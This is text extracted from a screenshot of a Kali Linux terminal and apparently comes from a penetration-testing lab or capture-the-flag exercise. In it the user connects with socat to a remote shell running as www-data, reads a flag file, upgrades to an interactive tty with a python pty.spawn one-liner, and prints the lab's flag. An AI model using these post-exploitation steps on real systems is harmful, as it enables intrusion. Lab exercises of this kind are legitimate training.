 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ socat TCP:192.168.209.52:60000 -
whoami
www-data
pwd
/var/www/html
cat flag.txt
To get the flag, execute the 'flag' binary in the parent directory from within a fully interactive, tty shell.
python2.7 -c 'import pty; pty.spawn("/bin/bash")'
www-data@1241d5d8f156:/var/www/html$ ../flag
../flag
Please enter the character '<'.
<
<
You entered <
Great job. Here is your flag:
OS{61fd6c4ba869e4b7a7c1a06aa9b80d2f}
Press any key to continue...